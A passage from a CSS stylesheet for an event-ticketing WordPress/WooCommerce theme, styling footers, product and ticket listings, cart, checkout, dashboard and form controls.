  font-size: 24px;
  color: #121212;
  line-height: 1.1;
  background: beige;
  width: 50px;
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50px;
}

.footer-widget-social a:hover {
  color: #ff9900;
}

.footer-copyright {
  margin-top: 25px;
  padding: 10px 0;
  background: linear-gradient(90deg, #f92c31, #ff9d31);
}

.meeta-footer-section.meeta-footer-2 {
  padding-bottom: 0;
}

.meeta-footer-2 .footer-widget .footer-wrap {
  padding-bottom: 80px;
}

.meeta-footer-2 .footer-newsletter {
  padding-top: 0;
}

@media only screen and (max-width: 1199px) {
  .meeta-footer-2 .footer-newsletter {
    padding-left: 50px;
  }
}

@media only screen and (max-width: 991px) {
  .meeta-footer-2 .footer-newsletter {
    padding-left: 0;
    padding-top: 50px;
  }
}

.meeta-footer-2 .footer-newsletter .footer-newsletter-form {
  margin-top: 0;
  margin-right: 0;
}

.meeta-footer-2 .footer-bottom-wrap {
  padding-left: 125px;
  margin-top: 80px;
}

@media only screen and (max-width: 1199px) {
  .meeta-footer-2 .footer-bottom-wrap {
    padding-left: 50px;
  }
}

@media only screen and (max-width: 991px) {
  .meeta-footer-2 .footer-bottom-wrap {
    padding-left: 0px;
  }
}

@media only screen and (max-width: 767px) {
  .meeta-footer-2 .footer-bottom-wrap {
    margin-top: 60px;
  }
}

.meeta-footer-2 .footer-bottom-wrap .footer-info .title {
  font-size: 22px;
  line-height: 30px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #ffffff;
}

.meeta-footer-2 .footer-bottom-wrap .footer-info .date {
  font-size: 14px;
  line-height: 30px;
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  color: #ff9900;
  display: inline-block;
  margin-top: 20px;
}

.meeta-footer-2 .footer-bottom-wrap .footer-info p {
  font-size: 14px;
  line-height: 30px;
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  color: #ffffff;
}

.meeta-footer-2 .footer-widget-social {
  gap: 20px;
  justify-content: flex-start;
  margin-top: 30px;
}

.meeta-footer-2 .footer-widget-social a {
  font-size: 18px;
}

@media only screen and (max-width: 767px) {
  .meeta-footer-2 .footer-widget-map {
    margin-top: 40px;
  }
}

.meeta-footer-2 .footer-widget-map iframe {
  width: 100%;
  height: 200px;
  filter: brightness(100%) contrast(100%) saturate(0%) blur(0px)
    hue-rotate(0deg);
}

.meeta-footer-2 .footer-copyright {
  border-top: 3px solid #1e0c53;
  padding-top: 40px;
  padding-bottom: 45px;
  margin-top: 0;
}

.meeta-footer-2 .footer-copyright p {
  font-size: 14px;
  line-height: 24px;
  font-family: "Open Sans", sans-serif;
  color: #a3a3cb;
}

.meeta-footer-section.meeta-footer-3 {
  padding-bottom: 0;
}

.meeta-footer-3 {
  position: relative;
  z-index: 1;
}

.meeta-footer-3::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  background: rgba(26, 24, 49, 0.95);
  width: 100%;
  height: 100%;
  z-index: -1;
}

.meeta-footer-3 .footer-widget-wrap {
  padding-bottom: 100px;
  margin-top: -40px;
}

@media only screen and (max-width: 991px) {
  .meeta-footer-3 .footer-widget-wrap {
    padding-bottom: 80px;
  }
}

.meeta-footer-3 .footer-widget-wrap .footer-widget {
  margin-top: 40px;
}

.meeta-footer-3 .footer-widget-wrap .footer-widget .widget-title {
  font-size: 18px;
  line-height: 30px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #ffffff;
  margin-bottom: 20px;
}

.meeta-footer-3 .footer-widget-wrap .footer-widget .footer-logo {
  margin-top: 15px;
}

.meeta-footer-3 .footer-widget-wrap .footer-widget .widget-text .date {
  font-size: 14px;
  line-height: 30px;
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  color: #ff9900;
}

.meeta-footer-3 .footer-widget-wrap .footer-widget .widget-text p {
  font-size: 14px;
  line-height: 24px;
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  color: #ffffff;
}

.meeta-footer-3 .footer-widget-wrap .footer-widget .widget-text .btn-2 {
  height: 45px;
  line-height: 45px;
  font-size: 14px;
  border-radius: 5px;
  margin-top: 20px;
}

.meeta-footer-3 .footer-widget-wrap .footer-widget .widget-info ul li {
  display: flex;
  align-items: center;
}

.meeta-footer-3 .footer-widget-wrap .footer-widget .widget-info ul li + li {
  margin-top: 5px;
}

.meeta-footer-3
  .footer-widget-wrap
  .footer-widget
  .widget-info
  ul
  li
  .info-icon
  i {
  font-size: 17px;
  color: #ff9900;
  margin-right: 10px;
}

.meeta-footer-3
  .footer-widget-wrap
  .footer-widget
  .widget-info
  ul
  li
  .info-text {
  font-size: 14px;
  line-height: 30px;
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  color: #ffffff;
}

.meeta-footer-3 .footer-widget-wrap .footer-widget .widget-form {
  position: relative;
}

.meeta-footer-3 .footer-widget-wrap .footer-widget .widget-form .form-control {
  height: 45px;
  background-color: #f0f0f0;
  color: #93a1a2;
  font-weight: 400;
  border: 0;
  padding-left: 20px;
  padding-right: 50px;
  font-size: 14px;
  border-radius: 5px;
}

.meeta-footer-3
  .footer-widget-wrap
  .footer-widget
  .widget-form
  .form-control:focus {
  box-shadow: none;
}

.meeta-footer-3 .footer-widget-wrap .footer-widget .widget-form button {
  width: 45px;
  height: 45px;
  line-height: 45px;
  background: #ff9900;
  border: 0;
  color: #ffffff;
  position: absolute;
  right: 0;
  top: 0;
  font-size: 14px;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}

.meeta-footer-3 .footer-widget-wrap .footer-widget .footer-widget-social {
  gap: 25px;
  justify-content: flex-start;
  margin-top: 20px;
}

.meeta-footer-3 .footer-widget-wrap .footer-widget .footer-widget-social a {
  font-size: 15px;
  color: #ffffff;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.meeta-footer-3
  .footer-widget-wrap
  .footer-widget
  .footer-widget-social
  a:hover {
  color: #ff9900;
}

.meeta-footer-3 .footer-copyright {
  background: #151320;
  padding-top: 30px;
  padding-bottom: 30px;
  margin-top: 0;
}

.meeta-footer-4 {
  position: relative;
  z-index: 1;
}

.meeta-footer-4::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  background: rgba(26, 10, 30, 0.7);
  width: 100%;
  height: 100%;
  z-index: -1;
}

.meeta-footer-4 .footer-widget .footer-newsletter {
  background: #554bc0;
  max-width: 950px;
  margin: 0 auto;
  padding-top: 45px;
  padding: 40px 50px 60px;
  margin-top: 60px;
}

@media only screen and (max-width: 1199px) {
  .meeta-footer-4 .footer-widget .footer-newsletter {
    padding: 30px 50px 60px;
  }
}

.meeta-footer-4 .footer-widget .footer-newsletter .title {
  font-size: 44px;
  line-height: 70px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #ffffff;
}

@media only screen and (max-width: 991px) {
  .meeta-footer-4 .footer-widget .footer-newsletter .title {
    font-size: 36px;
    line-height: 48px;
  }
}

@media only screen and (max-width: 575px) {
  .meeta-footer-4 .footer-widget .footer-newsletter .title {
    font-size: 30px;
    line-height: 40px;
  }
}

.meeta-footer-4 .footer-widget .footer-newsletter .footer-newsletter-form {
  margin-top: 10px;
}

@media only screen and (max-width: 991px) {
  .meeta-footer-4 .footer-widget .footer-newsletter .footer-newsletter-form {
    margin-top: 20px;
  }
}

.meeta-footer-4
  .footer-widget
  .footer-newsletter
  .footer-newsletter-form
  .btn::before {
  display: none;
}

.meeta-footer-4 .footer-widget .footer-widget-social {
  gap: 20px;
}

.meeta-footer-4 .footer-widget .footer-widget-social a {
  font-size: 18px;
  width: 45px;
  height: 45px;
  line-height: 43px;
  border: 1px solid #ffffff;
  border-radius: 50%;
  color: #ffffff;
}

.meeta-footer-4 .footer-widget .footer-widget-social a:hover {
  color: #ff9900;
}

.footer-menu ul li a {
  font-size: 18px;
  line-height: initial;
  font-family: "Archivo", sans-serif;
  font-weight: 300;
  display: flex;
  color: #ffffff;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
  padding: 6px 0;
}

.footer-menu ul li a:hover {
  color: #ff9900;
}

.meeta-footer-5 {
  padding: 60px 0;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.meeta-footer-5 .footer-widget-social {
  border-top: 1px solid #4a555f;
  gap: 20px;
  padding-top: 35px;
  margin-top: 70px;
}

.meeta-footer-5 .footer-widget-social a {
  height: 45px;
  width: 45px;
  line-height: 45px;
  background-color: #000;
  border-radius: 50%;
  font-size: 22px;
  color: #ff9900;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.meeta-footer-5 .footer-widget-social a:hover {
  color: #fff;
}

.meeta-footer-5 .footer-copyright p {
  color: #c8c8c8;
}

/*--
/* 31. Footer CSS
/*----------------------------------------*/

footer {
  background: #121212;
  padding-top: 25px;
}

.footer-copyright p {
  color: #121212;
  font-weight: 600;
  text-align: center;
}

.meeta-footer-section {
  background-color: #311a79;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding: 100px 0;
}

@media only screen and (max-width: 991px) {
  .meeta-footer-section {
    padding: 80px 0;
  }
}

@media only screen and (max-width: 767px) {
  .footer-logo {
    text-align: center;
  }

  .footer-logo img {
    width: 200px;
  }

  .footer-menu ul li a {
    justify-content: center;
    padding: 10px 0;
  }

  .footer-menu {
    margin: 40px 0;
  }

  .footer-copyright p {
    text-align: center;
  }

  .footer-widget-social a {
    font-size: 18px;
    width: 45px;
    height: 45px;
  }
}

.progress-wrap {
  position: fixed;
  right: 50px;
  bottom: 50px;
  height: 45px;
  width: 45px;
  cursor: pointer;
  display: block;
  border-radius: 50px;
  box-shadow: inset 0 0 0 2px rgba(252, 9, 124, 0.2);
  opacity: 0;
  visibility: hidden;
  transform: translateX(130%);
  z-index: 99;
  transition: all 200ms linear;
}

.progress-wrap::after {
  position: absolute;
  content: "\f108";
  font-family: flaticon !important;
  text-align: center;
  line-height: 45px;
  font-size: 18px;
  color: #ff9900;
  left: 0;
  top: 0;
  height: 46px;
  width: 46px;
  transform: rotate(90deg);
  cursor: pointer;
  display: block;
  z-index: 1;
}

.progress-wrap svg path {
  fill: none;
}

.progress-wrap svg.progress-circle path {
  stroke: #ff9900;
  stroke-width: 4;
  box-sizing: border-box;
}

.progress-wrap.active-progress {
  opacity: 1;
  visibility: visible;
  transform: translateX(0);
}

.page-template-template-home .header-actions {
  display: none;
}

.pj_cart_heading,
.pj_checkout_heading {
  display: none;
}

.event-list-top-bar .nice-select {
  padding: 10px;
  border: none;
}

.nice-select {
  padding: 10px;
  border: none;
}

.nice-select .list {
  width: 200px !important;
}

.pj_cat_product_content .pj_products .product.pj_product .pj_product_img2 {
  position: absolute;
  top: 0;
  left: auto;
  right: auto;
  opacity: 0;
  padding: 20px;
}

.pj_cat_product_content
  .pj_products
  .product.pj_product
  a:hover
  .pj_product_img2 {
  opacity: 1;
}

.pj_cat_product_content .pj_products .product.pj_product > a {
  position: relative;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  background: white;
  padding: 20px;
  border-radius: 5px;
  overflow: hidden;
  height: 220px;
  margin-bottom: 20px;
  object-fit: contain;
}

.pj_cat_product_content .pj_products .product.pj_product > a img {
  height: 100%;
  object-fit: contain;
}

.product.pj_product {
  margin-bottom: 30px;
  padding: 20px;
  border-radius: 5px;
  border: 1px solid var(--picklejar-primary);
}

.pj_products .product__title a {
  color: #707070;
  font-size: 18px;
  text-wrap: balance;
}

.product.pj_product a.add_to_cart_button {
  display: block;
  background: #f69c37;
  color: white;
  text-align: center;
  padding: 10px;
  margin-top: 10px;
  border-radius: 5px;
}

.pj_products .product__price {
  font-size: 18px;
  color: var(--picklejar-primary);
  font-weight: 700;
}

.pj_store_category_product {
  margin-top: 40px;
}

.pj_store_category_product h3 {
  margin-bottom: 20px;
  color: black;
  font-weight: 400;
  text-transform: uppercase;
  font-size: 21px;
  font-family: "Avenir";
}

#pj_user_accountmenu_dashboard {
  right: 0;
  position: absolute;
  box-shadow: 0 0 60px #000;
  border: 1px solid #414141;
  border-radius: 5px;
  opacity: 0 !important;
  visibility: hidden;
  transition: 0.2s all ease;
}

.intro-x.dropdown.w-8.h-8 {
  position: relative;
}

.intro-x.dropdown.w-8.h-8:hover #pj_user_accountmenu_dashboard {
  opacity: 1 !important;
  visibility: visible;
  transition: 0.2s all ease;
  transition-delay: 0.3s;
}

.page-template-templatestemplate-dashboard-php .meeta-header-section,
.page-template-templatestemplate-dashboard-php .section.page-banner-section {
  display: none;
}

.pj_store_banner_container .pj_store_banner_img .pj_store_banner_heading {
  height: 400px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
}

.pj_store_banner_container .pj_store_banner_img .pj_store_banner_heading h2 {
  color: white;
  font-size: 50px;
  text-shadow: 0 2px 2px #000;
}

.page-template-template-login .meeta-header-section,
.page-template-template-login .section.page-banner-section,
.page-template-template-login .meeta-footer-5 {
  display: none;
}

.page-template-template-attendees .meeta-header-section,
.page-template-template-attendees .section.page-banner-section,
.page-template-template-attendees .meeta-footer-5 {
  display: none;
}

.page-template-template-venue-store-order .meeta-header-section,
.page-template-template-venue-store-order .section.page-banner-section,
.page-template-template-venue-store-order .meeta-footer-5 {
  display: none;
}

.page-template-template-venue-profile-edit .meeta-header-section,
.page-template-template-venue-profile-edit .section.page-banner-section,
.page-template-template-venue-profile-edit .meeta-footer-5 {
  display: none;
}

.page-template-template-event-watch-listing .meeta-header-section,
.page-template-template-event-watch-listing .section.page-banner-section,
.page-template-template-event-watch-listing .meeta-footer-5 {
  display: none;
}

.page-template-template-redeem-point-listing .meeta-header-section,
.page-template-template-redeem-point-listing .section.page-banner-section,
.page-template-template-redeem-point-listing .meeta-footer-5 {
  display: none;
}

button.btn.btn-primary {
  display: flex;
  /*margin: auto;*/
  align-items: center;
  justify-content: center;
}

form.pj_login_form .iti--separate-dial-code input {
  padding-left: 74px !important;
}

form.pj_login_form .form-control {
  color: white;
}

form.pj_login_form .form-control:focus {
  color: inherit;
  background: rgba(35, 42, 59, var(--tw-bg-opacity));
}

.event-next-prev-btn {
  margin-top: 70px;
}

.event-next-prev-btn a {
  padding: 4px 10px;
  width: 120px;
  border: 1px solid #d2d2d2;
}

.event-next-prev-btn a i {
  font-size: 11px;
}

.cart-collaterals .cart-totals {
  background: #f5f5f7;
  padding: 10px;
  border: 1px solid #e9e9e9;
}

.cart-collaterals .cart-totals .wc-proceed-to-checkout a {
  margin-bottom: 0;
}

.pj-single_product_main .woocommerce-breadcrumb {
  display: none;
}

.pj-single_product_main h1.product_title {
  font-size: 22px;
  font-weight: 400;
  text-transform: uppercase;
  font-family: "Avenir";
}

.pj-single_product_main div.product p.price {
  color: var(--picklejar-primary);
  font-size: 22px;
  margin-bottom: 0;
  font-weight: 600;
  font-family: "Avenir";
}

.pj-single_product_main form.cart .variations label {
  font-weight: 700;
  font-size: 18px;
  margin: 0;
  color: #707070;
}

.pj-single_product_main .woocommerce-product-details__short-description p {
  font-size: 17px;
  color: #707070;
  font-family: "Avenir";
  line-height: 27px;
}

.pj-single_product_main .woocommerce form.cart {
  margin-top: 40px;
}

.pj-single_product_main .single_variation_wrap {
  margin-top: 30px;
}

.pj-single_product_main form.cart table.efw-fee-notice {
  margin-bottom: 30px;
  width: 100%;
  max-width: 240px;
}

.pj-single_product_main form.cart table.efw-fee-notice td {
  color: #707070;
  font-weight: 500;
}

.pj-single_product_main form.cart table.efw-fee-notice td:last-child {
  text-align: right;
}

.pj-single_product_main form.cart table.efw-fee-notice tr:last-child td {
  font-size: 18px;
  font-weight: 700;
}

.single-product .summary.entry-summary {
  float: none !important;
  width: 100% !important;
  flex: 1;
  padding: 30px;
}
@media screen and (max-width: 578px) {
  .single-product .summary.entry-summary {
    padding: 10px;
  }
  .woocommerce .wpbf-quantity .wpbf-qty-increase {
    left: -8px;
  }
}

.single-product .nice-select {
  display: flex;
  flex-direction: column;
  width: 150px;
  border: 1px solid #dee2e6 !important;
  margin: 0 1rem !important;
}

.single-product .nice-select > span {
  line-height: initial;
}

.single-product .single_variation_wrap {
  margin-top: 20px;
}

.single-product main {
  width: 100%;
  padding-top: 40px;
}

.single-product main .product {
  display: flex;
  flex-wrap: wrap;
}

.single-product main .product .woocommerce-product-gallery {
  float: none !important;
  width: 100% !important;
  max-width: 400px;
}

.pj_dashboard_view {
  background-color: #000;
}

.pj_dashboard_view .top-bar {
  height: initial;
  padding: 10px 0;
}

.pj_dashboard_view .top-bar .breadcrumb {
  margin-bottom: 0;
}

.pj_dashboard_view .pj_memberd_dash_img .image-fit > img {
  position: relative;
}

.pos .pos-image .pos-image__preview {
  position: relative;
}

.pos .pos-image:before {
  content: none;
}

.pj_dashboard_view h1,
.pj_dashboard_view h2,
.pj_dashboard_view h3,
.pj_dashboard_view h4,
.pj_dashboard_view h5,
.pj_dashboard_view h6 {
  color: white;
}

.page-template-template-events div#list .event-list-item {
  padding-left: 0;
  margin-top: 0;
  margin-bottom: 30px;
}

.page-template-template-events div#list .event-list-item .event-img img {
  aspect-ratio: 1;
}

.page-template-template-events div#list .event-list-item .event-img {
  width: 200px;
}

@media screen and (max-width: 768px) {
  .page-template-template-events div#list .event-list-item .event-img {
    width: 100% !important;
  }
}

.page-template-template-events div#list .event-list-item::before {
  content: none;
}

.single-tc_events .tickets {
  margin: 30px 0 50px;
  transform: translateX(-15px);
}

.single-tc_events .page-banner-section .container {
  display: none;
}

.single-tc_events .page-banner-section::before,
.single-tc_events .page-banner-section::after {
  content: none;
}

.single-tc_events .tickets .store-item__description {
  display: flex;
  flex-direction: column;
  background: #ffffff;
  width: 100%;
  position: relative;
  overflow: hidden;
  border-bottom: 1px solid #ff9900;
}

.single-tc_events .tickets .store-item__description:first-child {
  border-top: 1px solid #ff9900;
}

/*.single-tc_events .tickets .store-item__description:before,*/
/*.single-tc_events .tickets .store-item__description:after {*/
/*  content: "";*/
/*  position: absolute;*/
/*  width: 0px;*/
/*  height: 0px;*/
/*  background: white;*/
/*  top: 50px;*/
/*  left: 0;*/
/*  border-radius: 50%;*/
/*  border-top: 1px solid #d1d1d1;*/
/*  border-right: 1px solid #d1d1d1;*/
/*  transform: translate(-50%, 0) rotate(45deg);*/
/*}*/

.single-tc_events .tickets .store-item__description:after {
  left: auto;
  right: 0;
  border-top: 0;
  border-right: 0;
  border-bottom: 1px solid #d1d1d1;
  border-left: 1px solid #d1d1d1;
  transform: translate(50%, 0) rotate(45deg);
}

.single-tc_events .tickets .store-item__description h4 {
  font-size: 20px;
  color: #121212;
  font-weight: 700;
  display: flex;
  justify-content: left;
  align-items: center;
  flex-basis: 390px;
  font-family: "Avenir";
}

@media screen and (max-width: 992px) {
  .single-tc_events .tickets .store-item__description h4 {
    flex: 1;
    margin: 0 auto 10px;
  }
}
.pj_seating_charts {
  display: flex;
  flex-direction: column;
}

.single-tc_events .tickets .store-item__description h4 span {
  font-size: 15px;
  display: block;
}

.single-tc_events .tickets .store-item__description .price {
  font-size: 21px;
  font-weight: 700;
  color: #000000;
}

.single-tc_events .tickets .store-item__description .article__amount {
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 700;
  font-size: 21px;
  font-family: "Avenir";
  color: #121212;
}

.single-tc_events .tickets .store-item__description .article__amount button {
  width: 40px;
  font-size: 24px;
  height: 40px;
  line-height: 0;
  border: 0;
  color: rgb(102, 102, 102);
  background-color: rgb(227, 227, 227);
}

.single-tc_events .tickets .store-item__description .article__amount input {
  text-align: center;
  border: 1px solid rgb(227, 227, 227);
  margin: 0;
  font-size: 18px;
  line-height: 0;
  padding: 0;
  width: 80px;
  height: 40px;
}

.single-tc_events .tickets .store-item__description {
  display: flex;
  flex-direction: column;
  background: #ffffff;
  width: 100%;
  position: relative;
  overflow: hidden;
  border-bottom: 1px solid #ff9900;
  padding: 8px 15px;
}

.single-tc_events .tickets .store-item__description .article__content {
  flex: 1;
  display: grid;
  grid-template-columns: 300px auto auto minmax(auto, 300px);
  column-gap: 10px;
}
@media screen and (max-width: 992px) {
  .single-tc_events .tickets .store-item__description .article__content {
    padding-right: 0px;
    display: flex;
    flex-direction: column;
  }
}

.amount__create {
  display: flex;
  align-items: center;
  column-gap: 10px;
  flex: 1;
}
@media screen and (max-width: 992px) {
  .amount__create {
    margin: 0 auto;
  }
}

.single-tc_events
  .tickets
  .store-item__description
  .article__content
  .add-on-wrap__main {
  margin-top: 10px;
}

.single-tc_events
  .tickets
  .store-item__description
  .article__content
  .product_desc {
  font-size: 12px;
  font-weight: 500;
  color: black;
  line-height: 16px;
  text-transform: lowercase;
  word-break: break-word;
}

.single-tc_events
  .tickets
  .store-item__description
  .article__content
  .product_desc
  a {
  color: var(--accent-color);
}

.single-tc_events .tickets .store-item__description .article__content .actions {
  grid-row: 1;
  grid-column: 4;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin: 8px 0;
  gap: 1rem;
}

.single-tc_events
  .tickets
  .store-item__description
  .article__content
  .amount__create {
  grid-column: 2 / 4;
  grid-row: 1;
  display: grid;
  grid-auto-flow: column;
  grid-template-columns: 1fr 1fr;
}

.single-tc_events
  .tickets
  .store-item__description
  .article__content
  .add-on-wrap__main {
  grid-column: 2/4;
  grid-row: 2;
}

.single-tc_events .tickets .store-item__description .article__content .article__content--heading {
  grid-area: 1/1;
  display: grid;
  align-items: center;
  gap: 4px;
}

.pj_ticket_go_to_cart {
  display: none;
}

.dark .form-control:focus {
  background: rgba(35, 42, 59, var(--tw-bg-opacity));
  box-shadow: none;
  border-color: #e18f33;
}

.dark .form-control {
  color: white;
}

.dark .form-control:disabled,
.dark .form-control[readonly] {
  background: rgba(35, 42, 59, var(--tw-bg-opacity));
  opacity: 0.5;
}

.pj_front_view .woocommerce {
  padding: 50px 0;
}

.woocommerce-info,
.woocommerce-message,
.woocommerce-error {
  border: 1px solid #e0e0e0;
  background: white;
  box-shadow: 0px 12px 10px -17px #0000007a;
  border-radius: 5px;
  color: #404040;
  font-weight: 600;
}

.woocommerce-info::before,
.woocommerce-message::before,
.woocommerce-error::before {
  color: #d1d1d1;
}

.woocommerce a.button,
.woocommerce button.button,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce-cart table.shop_table .actions button,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce-cart table.shop_table .actions button:hover,
.woocommerce-cart-form table {
  border: 1px solid #a3a3a3;
}

.woocommerce-cart-form table thead {
  background: #e8e8e8;
}

.woocommerce-cart-form table thead th {
  padding: 7px 10px;
}

.woocommerce-cart-form table td {
  padding: 10px;
}

.woocommerce-cart-form table td input.qty {
  height: 30px !important;
  border: 1px solid #dedee5;
}

.woocommerce-cart-form table td button.wpbf-qty-control {
  height: 30px !important;
}

.woocommerce-cart-form table.shop_table tr:last-child {
  border-bottom: 0;
}

.woocommerce-cart-form table td.actions {
  background-color: white;
}

.woocommerce-cart-form table td.actions .coupon input {
  border: 1px solid #d5d5d5;
  padding: 9px 20px;
}

.woocommerce-cart-form table td.actions .coupon button {
  background: transparent;
  border: 1px solid black;
  color: black;
  font-weight: normal;
}

.woocommerce-cart-form table td.actions .coupon button:hover {
  color: #000;
}

.cart-collaterals .cart-totals table th,
.cart-collaterals .cart-totals table td {
  padding: 6px 10px;
}

.woocommerce-page .cart-collaterals .cross-sells {
  float: none;
  width: 100%;
}

.woocommerce-page .cart-collaterals .cross-sells h2 {
  font-size: 18px;
}

.woocommerce-page .cart-collaterals .cross-sells ul.products li {
  width: 100%;
  margin-bottom: 10px;
}

.woocommerce-page .cart-collaterals .cross-sells ul.products {
  background: white;
  border: 1px solid #e9e9e9;
  padding: 15px;
  margin: 20px 0;
}

.woocommerce-page
  .cart-collaterals
  .cross-sells
  ul.products
  li
  .wpbf-woo-loop-thumbnail-wrapper
  a {
  width: 100%;
  max-width: 130px;
  height: 130px;
  overflow: hidden;
  margin-right: 15px;
  margin-bottom: 15px;
}

.woocommerce-page .cart-collaterals .cross-sells ul.products li > div {
  display: flex;
  flex-wrap: wrap;
}

.woocommerce-page
  .cart-collaterals
  .cross-sells
  ul.products
  li
  .wpbf-woo-loop-summary
  > span {
  font-size: 15px;
  opacity: 1;
  font-weight: 700;
  display: block;
}

.woocommerce-page
  .cart-collaterals
  .cross-sells
  ul.products
  li
  .wpbf-woo-loop-summary
  a.button {
  background: transparent;
  color: #f99d25;
  padding: 0;
  margin: 0;
}

.floor-btn {
  background-color: #2748fd !important;
  /* border-radius: 50px; */
  opacity: 1;
}

.woocommerce
  ul.products
  li.product
  .wpbf-woo-loop-thumbnail-wrapper
  a.wpbf-woo-quick-view {
  display: none;
}

.woocommerce-checkout .input-text {
  padding: 6px 10px;
  background: #f0f0f0;
  border: 0;
  margin-bottom: 10px;
}

.woocommerce-checkout form .form-row label {
  line-height: initial;
  font-size: 12px;
  margin-bottom: 8px;
}

.woocommerce-checkout .woocommerce-billing-fields__field-wrapper {
  display: flex;
  flex-wrap: wrap;
  gap: 0 20px;
  margin-top: 20px;
}

.woocommerce-checkout .woocommerce-billing-fields__field-wrapper > p {
  width: calc(100% / 2 - 10px);
}

@media screen and (max-width: 768px) {
  .woocommerce-checkout .woocommerce-billing-fields__field-wrapper > p {
    width: 100%;
  }
}

.woocommerce-checkout div.woocommerce-checkout-review-order {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
}

.woocommerce-checkout div.woocommerce-checkout-review-order table {
  flex: 1;
  background: white;
  border: 1px solid #dadada;
  margin-bottom: 30px;
}

.woocommerce-checkout .od-hide-nl {
  background: #f0f0f0;
  padding: 20px;
  margin: 30px 0;
}

.woocommerce-checkout div.woocommerce-checkout-review-order table th,
.woocommerce-checkout div.woocommerce-checkout-review-order table td {
  padding: 10px 20px;
}

.woocommerce-checkout div.woocommerce-checkout-review-order table thead {
  background: #f5f5f7;
}

.woocommerce-checkout div.woocommerce-checkout-payment {
  flex: 1;
}

.woocommerce-checkout div.woocommerce-checkout-review-order table th {
  font-weight: 500;
  color: black;
}

.woocommerce-checkout div.woocommerce-checkout-review-order table td:last-child,
.woocommerce-checkout
  div.woocommerce-checkout-review-order
  table
  th:last-child {
  text-align: right;
}

.woocommerce-checkout
  div.woocommerce-checkout-payment
  fieldset.wc-payment-form {
  border-top: 1px solid #b1b1b1 !important;
}

.woocommerce-checkout div.woocommerce-checkout-payment fieldset .form-row {
  padding: 15px 0 !important;
}

.woocommerce-checkout .woocommerce-billing-fields__field-wrapper .nice-select {
  background: #f0f0f0;
}

.nice-select {
  width: 100%;
  border: 0;
  padding: 6px 10px;
  border-radius: 0;
  float: none;
  position: relative;
}

.nice-select > span {
  line-height: 30px;
  display: block;
  position: relative;
}

.nice-select ul.list {
  width: 100% !important;
  left: 0;
  transform: translate(0px, 0px);
}

/* Media Query */

@media only screen and (max-width: 767px) {
  .woocommerce-checkout div.woocommerce-checkout-payment {
    flex: 100%;
  }
}

.picklejar-filter-input-container {
  max-width: var(--picklejar-page-width-max);
  margin: 0 auto;
}

.theme-page-builder-framework .picklejar-load-events .picklejar-title {
  display: none;
}

.picklejar-event-details-tip {
  position: relative;
  max-width: 120px;
}

.picklejar-event-details-tip img {
  width: 100%;
}

.picklejar-entity-details-information {
  text-align: left;
}

.wc_payment_method input,
.wc_payment_method label {
  display: inline;
}

.modal,
.modal.modal-overlap {
  background: hsl(0deg 0% 0% / 75%);
  backdrop-filter: blur(5px);
}

.modal-dialog {
  max-width: 70%;
}

.nice-select ul.list {
  max-height: 250px;
  overflow: auto;
}

.modal .pj_file_uploader {
  min-width: auto;
}

.dark .form-control {
  border-color: #16151a;
}

.form-control,
.select2 {
  height: 42px;
  -webkit-appearance: none !important;
  -moz-appearance: none;
  appearance: none !important;
  border-radius: 0.25rem !important;
}

.form-select {
  min-height: 42px;
}

.form-field .cart_quantity,
.form-field .product_quantity {
  padding-top: 0px !important;
  margin: 0px !important;
  width: auto;
  display: flex;
  align-items: center;
  padding-right: 20px;
  height: 42px;
}

textarea.form-control {
  min-height: 42px;
  height: auto;
}

.side-nav {
  position: -webkit-sticky;
  position: -moz-sticky;
  position: -ms-sticky;
  position: -o-sticky;
  position: sticky;
  top: 0;
  height: fit-content;
}

div.mce-toolbar-grp,
div.mce-panel {
  background: rgba(35, 42, 59, var(--tw-bg-opacity)) !important;
}

.mce-toolbar .mce-btn-group .mce-btn.mce-listbox {
  background: #000 !important;
  border-color: rgba(49, 58, 85, var(--tw-border-opacity)) !important;
}

div.mce-panel {
  border-color: rgba(49, 58, 85, var(--tw-border-opacity)) !important;
}

.mce-toolbar .mce-listbox button,
.mce-toolbar .mce-ico {
  color: #a1b2c3 !important;
}

.wp-editor-container .quicktags-toolbar {
  background: black;
  display: flex;
  flex-wrap: wrap;
  gap: 2px;
}

.wp-editor-container .quicktags-toolbar input {
  font-size: 13px !important;
  padding: 10px 15px !important;
  margin: 0;
  line-height: 13px !important;
}

.pj_file_uploader {
  min-width: 250px;
}

.select2-container {
  width: 100% !important;
}

.select2-container input {
  width: 100% !important;
}

.nice-select.form-select {
  background-image: none;
}

.nice-select:after {
  height: 7px;
  width: 7px;
  border-color: white !important;
  border-bottom-width: 1px;
  border-right-width: 1px;
}

.nice-select .option {
  white-space: pre-wrap;
  line-height: initial;
  min-height: min-content;
  padding: 6px 10px;
  border-width: 1px 0px 0;
  border-color: #d6d6d6;
}

.nice-select > span {
  overflow: hidden;
  margin-right: 25px;
  text-overflow: ellipsis;
}

.tc_datepicker > .datepicker_header,
.tc_datepicker > .datepicker_inner_container,
.tc_datepicker > .datepicker_inner_container > .datepicker_calendar,
.tc_datepicker > .datepicker_inner_container > .datepicker_timelist {
  background-color: rgba(35, 42, 59, var(--tw-bg-opacity));
}
